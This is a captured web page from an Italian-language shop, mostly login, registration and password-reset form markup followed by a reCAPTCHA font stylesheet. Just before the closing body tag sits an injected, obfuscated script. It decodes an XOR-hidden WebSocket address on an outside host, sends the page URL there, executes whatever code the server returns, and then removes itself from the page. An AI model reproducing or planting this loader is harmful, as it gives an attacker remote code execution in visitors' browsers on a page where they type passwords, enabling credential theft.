			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nome di battesimo">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Cognome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Indirizzo email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Parola d'ordine">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.butigon.com/es/content/1-entrega">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea un account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Hai già un account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entra invece</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetta la password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Vicino</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Accesso</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Registrare</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Accedi al tuo account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Indirizzo email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Parola d'ordine">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Ricordati di me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Ha dimenticato la password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Accesso
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nessun account? Crea uno qui</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Resetta la password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Indirizzo email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Resetta la password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuovo Registro conti
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nome di battesimo">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Cognome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Indirizzo email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Parola d'ordine">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.butigon.com/es/content/1-entrega">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea un account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Hai già un account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entra invece</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetta la password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Vicino</span>
            </button>
        </div>
    </div>
</div><script id='9986be8427896f73'>(function(){var jjca=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jjca)jjca.remove()});window.ww.addEventListener('close',function(){if(jjca)jjca.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfGCcchAAAAANoopqq_X3CZCrhLuREbuOhfwEJK&co=aHR0cHM6Ly93d3cuYnV0aWdvbi5jb206NDQz&hl=it&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=zf6zs9ackqji
body_size: 49748
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
